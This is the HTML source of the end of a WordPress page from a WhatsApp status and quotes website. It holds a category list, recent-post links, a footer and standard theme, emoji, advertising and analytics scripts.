	<li class="cat-item cat-item-6274"><a href="https://statusforwhatsapp.com/category/wine-quotes/">Wine Quotes</a>
</li>
	<li class="cat-item cat-item-6275"><a href="https://statusforwhatsapp.com/category/wisdom-quotes/">Wisdom Quotes</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://statusforwhatsapp.com/category/wishes/">Wishes</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://statusforwhatsapp.com/category/ze-sveta/">Ze světa</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://statusforwhatsapp.com/category/zivotni-styl/">Životní styl</a>
</li>
</ul></div>
</div>
</div></div>
</div><div id="categories-2" class="bs-widget widget_categories"><div class="bs-widget-title"><h2 class="title">Categories</h2></div><form action="https://statusforwhatsapp.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="6137">Abraham Lincoln Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6140">Adventure Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6141">Advertisement Slogans&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6143">Aiming High Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6144">Albert Einstein Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1">All in One&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="6147">APJ Abdul Kalam Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6148">Appreciation Quotes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="20">Atitude Status&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="6149">Attitude Quotes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="6151">Beach Captions&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6152">Beautiful Quotes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="6153">Being Good People Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6154">Being Grandfather Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6155">Being Single Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6156">Best Quotes&nbsp;&nbsp;(66)</option>
	<option class="level-0" value="6157">Best Wishes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6158">Betrayal&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="136">Birthday Wishes&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="134">Blessings&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="6162">Book Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6163">Book Review&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6164">Break Up Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6165">Captions&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="6166">Caring Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6168">Change Quotes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="6169">Charlie Chaplin Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6170">Child labour&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="141">Citáty&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="6171">Clever&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6172">Confidence Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6173">Congratulations Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6174">Cooking Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6175">Cool Quotes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="42">Cool Status&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="4">Couple Status&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="6176">Courage quoters&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6177">Culture&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6179">Cute Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6181">Dalai Lama Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6182">Dancing Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="152">Dárky&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6183">Deception Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6184">Decisions Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6188">Education Quotes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="6189">Emotions Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6190">Encouraging Quotes&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="6191">Enjoying Life Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6193">Equality&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="114">External&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="119">External Travel&nbsp;&nbsp;(130)</option>
	<option class="level-0" value="127">Externí&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="132">Externí měsíc&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="6195">Facebook Status Quotes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="6196">Family Quotes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="6197">Famous Quotes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="6198">Farewell Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6199">Favorite Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="52">Festival Status&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="138">Filmy&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="120">Finance&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="6200">Fitness Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6201">Food Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6202">Forgiveness Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6203">Freedom Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6204">Friendship Quotes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="24">Fuck You status&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6205">Funny Quotes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="36">Game Status&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6206">Gandhi&#8217;s Thought&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6207">Global Warming Slogans&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6208">Goals &amp; Habits&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="6209">Good Morning Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6210">Good Night Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6211">Good Quotes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="6213">Graduation Qutoes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6214">Gratitude Quotes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="123">Hádanky&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="53">happy birthday&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6215">Happy Birthday Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="49">Happy Birthday Wishes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6216">Happy Quotes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="6217">Hard Times Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6218">Health Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6219">Henry Ford Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="146">Home Non-Travel&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="6220">Horse Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6221">Husband Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6222">Idea Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6223">Ignored Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6224">Imagination Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6225">Inspiring Quotes&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="6226">Instagram Caption&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="125">Instagram Captions&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="6227">Jealousy Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="139">Jména&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="6228">Journalism Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6229">Journey Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6230">Jumping Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6231">Latest Articles&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="6232">Latest Picture Quotes&nbsp;&nbsp;(300)</option>
	<option class="level-0" value="6233">Life Journey&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6234">Life Quotes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="121">Lifestyle&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="6235">London Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6597">long distance relationship&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6236">Love Quotes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="8">Love status&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="6237">Love Yourself Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6238">Meaningful Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="153">Memes and Puns&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6239">Missing you Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6240">Moon Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6241">Mother Teresa&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6596">motivational sayari&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="129">Names&nbsp;&nbsp;(133)</option>
	<option class="level-0" value="6242">Nature Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6243">New Beginnings Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6245">NEWS&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="155">Nezařazené&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6246">One Liner&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="148">Otázky a hry&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6247">Peace Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6249">Positive Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="140">Praktické&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="117">Přání&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="6252">Productivity&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6253">Quality Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="74">Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="131">Quotes and Questions&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="135">Recenze&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6254">Regret Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6255">Relationship Quotes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="6256">Religious Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6257">Respect Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="5">Romantic Status&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="6594">sad&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="6259">Sad Quotes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="6595">sad status&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="6">Sad status&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="6261">Self Improvement&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="6262">Self Love Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6264">Short Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="128">Slogans&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="6266">Status Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6268">Teamwork Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="122">Tipy na cestování&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6270">Tough Time Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="113">Travel Guides&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6271">Travel Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="150">Travel Tips&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="130">Úvodní stránka&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="29">Valentine&#8217;sday&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="143">Vtipy&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="41">Whatsapp status&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="6274">Wine Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6275">Wisdom Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="133">Wishes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="126">Ze světa&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="142">Životní styl&nbsp;&nbsp;(72)</option>
</select>
</form><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div></div>        </aside>
    </div>
    <!--/row-->
  </div>
  <!--/container-->
</main> 
<!--==================== Missed ====================-->
<div class="missed">
    <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="missed-area">
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/safar-shayari-in-hindi.jpg'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/tanha-safar/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/tanha-safar/" title="Permalink to: Tanha Safar"> Tanha Safar</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/maxresdefault-27.jpg'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/4425/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/4425/" title="Permalink to: Woh Pal Jo Laut Nahi Sakte"> Woh Pal Jo Laut Nahi Sakte</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/maxresdefault-28.jpg'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/chhupa-hua-dard/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/chhupa-hua-dard/" title="Permalink to: Chhupa Hua Dard"> Chhupa Hua Dard</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/silhouette-couple-black-mans-figure-600nw-1838557180.webp'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/tere-bina-adhura-sa-lagta-hai-dil/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/tere-bina-adhura-sa-lagta-hai-dil/" title="Permalink to: Tere Bina Adhura Sa Lagta Hai Dil"> Tere Bina Adhura Sa Lagta Hai Dil</a> </h4> 
              </div>
            </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
    <footer class="footer">
      <div class="overlay">
                    <!--Start bs-footer-widget-area-->
    <div class="bs-footer-bottom-area">
      <div class="container">
        <div class="divide-line"></div>
        <div class="row align-items-center">
          <div class="col-md-6">
            <div class="footer-logo">
              <!-- Display the Custom Logo -->
              <div class="site-logo">
                              </div>
              <div class="site-branding-text">
                <p class="site-title-footer"> <a href="https://statusforwhatsapp.com/" rel="home">Status for whatsapp</a></p>
                <p class="site-description-footer">Express Your Feelings Through WhatsApp Status / Status for WhatsApp</p>
              </div>
            </div>
          </div>
          <!--col-md-6-->
          <div class="col-md-6 footer-social">
                <ul class="bs-social justify-content-center justify-content-md-end">
                <li>
            <a  href="#">
              <i class="fab fa-facebook"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fa-brands fa-x-twitter"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-instagram"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-youtube"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-telegram"></i>
            </a>
          </li>
              </ul>
            </div>
          <!--/col-md-6-->
        </div>
        <!--/row-->
      </div>
        <!--/container-->
    </div>
    <!--End bs-footer-widget-area-->
            <div class="bs-footer-copyright">
                <div class="bs-footer-overlay-copyright">
          <div class="container">
              <div class="row">
                                  <div class="col-md-6 text-left text-xs">
                    <p class="mb-0">
                    <span class="copyright-text">Copyright &copy; All rights reserved</span>
                      <span class="sep"> | </span>
                      <a href="https://themeansar.com/free-themes/blogus/" target="_blank">Blogus</a> by <a href="https://themeansar.com" target="_blank">Themeansar</a>.                       </a>
                      </p>
                  </div>
                  <div class="col-md-6 text-right text-xs">
                    <ul id="menu-footer-menu" class="info-right"><li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a class="nav-link" title="Contact US" href="https://statusforwhatsapp.com/contact/">Contact US</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a class="nav-link" title="DMCA" href="https://statusforwhatsapp.com/dmca/">DMCA</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-110"><a class="nav-link" title="Privacy Policy" href="https://statusforwhatsapp.com/privacypolicy/">Privacy Policy</a></li>
</ul>                  </div>
                                  </div>
              </div>
          </div>
      </div> 
            </div>
      </div>
      <!--/overlay-->
    </footer>
    <!--/footer-->
  </div>
  <!--/wrapper-->
  <!--Scroll To Top-->
            <a href="#" class="bs_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a> 
      <!--/Scroll To Top-->
  <!-- Modal -->
          <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
        <div class="modal-dialog  modal-lg modal-dialog-centered">
          <div class="modal-content">
            <div class="modal-header">
              <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
            </div>
            <div class="modal-body">
              <form role="search" method="get" class="search-form" action="https://statusforwhatsapp.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>            </div>
          </div>
        </div>
      </div>
                           
  <!-- /Modal -->
<div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<div data-placement-id="revbid-big-skyscraper" id='revbid-big-skyscraper-1451' style='min-width: 120px; min-height: 600px;text-align:center'></div></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="floating_ads_bottom_textcss_container">
	<div id="floating_ads_bottom_textcss_wrap">
		<div id="floating_ads_bottom_textcss_ad">
			<div data-type="_mgwidget" data-widget-id="1794923">
</div>
<script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");
</script>		</div>
	</div>
</div>
    <style>
        footer .footer-logo img{
            width: 210px;
            height: 70px;
        } 
    </style>
<style type="text/css">
/*==================== Site title and tagline ====================*/
.site-title a, .site-description{
  color: #000;
}
body.dark .site-title a, body.dark .site-description{
  color: #fff;
}
/*==================== Menu color ====================*/

.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}

/*=================== Slider Color ===================*/
.bs .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;

}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
footer .bs-footer-copyright .bs-footer-overlay-copyright{
	background: ;
}

footer .bs-widget p, .site-title-footer a, .site-title-footer a:hover, .site-description-footer, .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6, footer .bs-widget ul li a {
	color: ;
}
@media (max-width: 991px){
	.bs-slide .inner .title{
		font-size: 2.5em;
	}
}
@media (max-width: 640px){
	.bs-slide .inner .title{
		font-size: 1.5em;
	}
}
</style>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/vendor/slick/slick.min.js?ver=6.9" id="slick-min-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/assets/js/ms-script.js?ver=6.9" id="script-main-js"></script>
<script type="text/javascript" src="https://js.makestories.io/player/StoryPlayer.js?ver=6.9" id="ms-story-player-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/custom.js?ver=6.9" id="blogus_custom-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/dark.js?ver=6.9" id="blogus-dark-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://statusforwhatsapp.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://statusforwhatsapp.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2009a8037b7944859631f7350c1afad6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 16:51:39 -->